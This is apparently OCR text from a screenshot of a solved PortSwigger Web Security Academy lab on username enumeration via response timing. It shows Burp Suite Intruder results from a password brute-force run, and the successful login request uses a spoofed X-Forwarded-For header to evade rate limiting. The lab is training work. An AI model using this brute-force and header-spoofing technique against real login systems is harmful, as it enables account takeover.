 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 23:44
Authentication lab passw Username enumeration vi
0a6e000703d7b1ae8053e4b200aa00d6.web-sec
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Username enumeration via
response timing
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: ak
Your email is: ak@normal-user.net
Email
Update email
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard
1 2
Target
Positions
1 POST
2 Host:
3 Cookie
4 User-A
5 Accept
6 Accept
7 Accept
8 Conten
9 Conten
10 Origin
11 Refere
12 Upgrad
13 Sec-Fe
14 Sec-Fe
15 Sec-Fe
16 Sec-Fe
17 Priori
18 Te: tr
19 X-Forw
20
21 userna
Attack Save 4. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
4. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response r... Respons... Error Timeout Length Comment
94 94 mobilemail 302 269 270 184
0 200 268 268 3336
1 1 123456 200 260 260 3336
2 2 password 200 308 308 3336
3 3 12345678 200 260 260 3336
4 4 qwerty 200 292 292 3336
5 5 123456789 200 305 305 3336
6 6 12345 200 250 250 3336
7 7 1234 200 290 291 3336
8 8 111111 200 292 292 3336
9 9 1234567 200 263 263 3336
10 10 dragon 200 296 296 3336
11 11 123123 200 295 295 3336
12 12 baseball 200 309 309 3336
13 13 abc123 200 294 294 3336
14 14 football 200 305 305 3336
15 15 monkey 200 295 295 3336
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
11 Referer: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 94
20 Connection: keep-alive
21
22 username=ak&password=mobilemail
Search 0 highlights Selection: 31 (0x1f)
Finished
Payloads
Resource pool
Settings
Search 2 highlights 2 payload positions Length: 802 payload, for safe transmission within HTTP requests.
Event log (3) All issues Memory: 128.5MB of 477.6MB Disabled
Right Ctrl